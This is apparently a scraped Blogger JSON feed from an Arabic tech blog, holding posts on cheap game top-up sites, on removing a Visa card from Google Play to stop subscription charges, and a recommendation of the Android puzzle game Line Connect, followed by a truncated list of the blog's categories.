البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق فوري أو واب موني.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/moogold.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع moogold\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html\" target=\"_blank\"\u003Eأفضل الطرق لإزالة بطاقة الفيزا الخاصة بك من التطبيقات و الألعاب ومتجر غوغل بلاي\u003C\/a\u003E بخطوات بسيطة وسهلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5484026319051539886\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html","title":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-73575255235668907"},"published":{"$t":"2021-08-25T05:00:00.003-07:00"},"updated":{"$t":"2023-01-08T08:15:39.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جوجل بلاي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"}],"title":{"type":"text","$t":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كيفية الغاء الفيزا من متجر جوجل بلاي,حذف طريقة الدفع من متجر جوجل بلاي,جوجل بلاي,طريقة الشراء من جوجل بلاي بالفيزا,بطاقة جوجل بلاي,حل مشكلة الدفع في جوجل بلاي,طريقة شراء التطبيقات من جوجل بلاي مجانا,طريقة حذف الفيزا من جوجل بلاي,حذف بطاقة الفيزا من جوحل بلاي,حذف الفيزا من جوجل بلاي,طريقة حذف الفيزا من متجر جوجل بلاي,اضافة وازالة طريقة الدفع في متجر جوجل,حذف او اضافة طريقة الدفع او الفيزا من جوجل بلاي,كيفية إزالة بطاقة الائتمان من متجر جوجل بلاي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنتشرت العديد من التطبيقات و الألعاب المدفوعة على منصة جوجل بلاي، و التي أصبح الكثير من الأشخاص يشترون نسخة بريميوم من التطبيقات من أجل الحصول على مميزات إضافية في تلك التطبيقات و منها بعض الألعاب المدفوعة أيضا، و هناك بعض الألعاب المجانية مثل فري فاي و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/02\/PUBG-New-State.html\" target=\"_blank\"\u003Eبابجي\u003C\/a\u003E و لكن في حالة الحصول على شدات أو جواهر فيتوجب عليك شرائها ببطاقة فيزا، و المشكل في ذلك أن تلك التطبيقات أو الألعاب تقوم بأخذ منك مبلغ معين شهريا أو سنويا على حسب الإشتراك التي تسجلت به، و هنا يكون المشكل في كيفية إزالة الفيزا من التطبيقات أو الألعاب لتفادي خسارة من الأأموال الموجودة في بطاقة فيزا المسجلة.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s640\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s16000\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" title=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما هو معروف أن التطبيقات المدفوعة في حالة إشتراك عرض شهري أو سنوي في أي تطبيق من التطبيقات أو الألعاب فيتم تسجيل بطاقة فيزا الخاصة بك و يجب أن تكون معبئة برصيد لا يقل عن سعر الإشتراك الشهري أو السنوي، و بعد الإشترام و دفع المبلغ المستحق من بطاقة فيزا فستحصل على المميزات الإضافية في تلك التطبيقات لأنك إخترت نسخة بريميوم ، و لكن في حال كنت تريد إستعمال التطبيق المدفوع مدة معينة مثلا أسبوع أو أسبوعين فقط، فلا ب من إزالة الفيزا من التطبيقات لتفادي خسارة من بطاقة الفيزا و التي يتم أخذ منك مبلغ الإشتراك كل شهر أو كل سنة بشكل تلقائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهنا يتوجب عليك إزالة الفيزا من التطبيقات أو الألعاب من متجر التطبيقات جوجل بلاي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية إزالة الفيزا من متجر جوجل بلاي\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eلإزالة الفيزا من متجر التطبيقات جوجل بلاي فيجب ان تتبع هذه الخطوات:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالدخول إلى متجر جوجل بلاي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالنقر على شعار أو أيقونة حسابك الموجودة في أعلى يمين أو يسار الصفحة ( على حسب اللغة )\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنقر على معلومات الدفع\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدخول على معلومات الدفع الأخرى و تختار اي متصفح مثل جوجل كروم و ستظهر معك جميع وسائل الدفع التي تسجلت بها و من بينها بطاقة الفيزا و ستجد خيار ( حذف ) قم بالنقر عليها و سيتم حذف البطاقة بنجاح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبهذه الطريقة يتم إزالة الفيزا بصفة عامة من جميع التطبيقات و الألعاب التي تسجلت بها أو إشتريت بها نسخة بريميوم.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض الأسئلة التي يطرحها الكثير حول الفيزا و الإشتراك في التطبيقات و الألعاب مثل :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإشتريت \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eجواهر فري\u003C\/a\u003E فاير أو إشتريت شداة بابجي ببطاقة فيزا\u0026nbsp; لكن البطاقة بقيت مسجلة و كل ما أريد شراء جواهر أو شدات فأجد البطاقة متسجلة و استطيع شراء الجواهر و الشدات مباشرة و بدون أن اقوم بإدخال بيانات الفيزا و لا أعرف كيف أزيل البطاقة؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالجواب هو كما شرحنا كيفية إزالة الفيزا من متجر التطبيقات، بهذه طريقة يتم حذف الفيزا من جميع التطبيقات و الألعاب المتسجلة و لا يتم إقتطاع أموال منها مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/chime-mobile-banking.html\" target=\"_blank\"\u003Eأحصل على بطاقة فيزا كارت مجانا مع حساب بنكي اوروبي.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/73575255235668907\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html","title":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s72-c\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2488981716495139917"},"published":{"$t":"2021-07-25T04:31:00.009-07:00"},"updated":{"$t":"2021-07-25T04:40:01.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم رفع الآلاف من التطبيقات يوميا على متجر جوجل بلاي و من بينها تطبيقات الألعاب و تطبيقات للأطفال و تطبيقات خاصة بالذكاء و غيرها، و الآن سنقدم لكم أفضل لعبة أندرويد خاصة بتوصيل الانابيب و التي تتطلب منك التفكير و إستخدام ذكائك من أجل الفوز بهذه اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s721\/215012204_370252564543327_8069986085175943158_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" border=\"0\" data-original-height=\"721\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s16000\/215012204_370252564543327_8069986085175943158_n.jpg\" title=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Line Connect‏\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر تطبيق\u0026nbsp;Line Connect‏ من أفضل التطبيقات الموجودة حاليا من ناحية الذكاء او التفكير في الحل، و هذا التطبيق من صنف تطبيقات الألغاز الذي من خلاله تستطيع إختبار ذكائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقوم هذا التطبيق بإعطائك بعض الدائرات بألوان مختلفة، و المطلوب منك هو أن تقوم بتوصيل كل دائرة مع نفس اللون الخاص بها شرط ان لا يحدث إقتطاع بين توصيلات الأنابيب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبصراحة تطبيق خرافي جدا و من الأفضل أن تقوم بتحميله و إستخدامه من أجل إستخدام ذكائك في حل هذه الألغاز.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.game.deekwnfkwe.saeaa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eتحميل تطبيق\u0026nbsp;Line Connect‏\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 391px; position: absolute; top: 1413.69px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2488981716495139917\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html","title":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s72-c\/215012204_370252564543327_8069986085175943158_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179382&_=1768671179383
body_size: 11565
content:
// API callback
jQuery321021687814019402052_1768671179382({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte 